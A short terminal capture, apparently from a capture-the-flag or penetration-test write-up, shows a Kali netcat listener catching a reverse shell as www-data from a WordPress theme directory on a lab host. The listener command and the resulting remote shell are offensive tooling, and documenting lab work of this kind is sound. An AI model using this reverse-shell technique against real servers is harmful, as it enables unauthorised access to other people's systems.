 ┌──(kali∎ kali)-[~]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
DNS fwd/rev mismatch: bogon != bogon.localdomain
connect to [10.9.75.6] from bogon [10.9.75.10] 44482
bash: cannot set terminal process group (1376): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$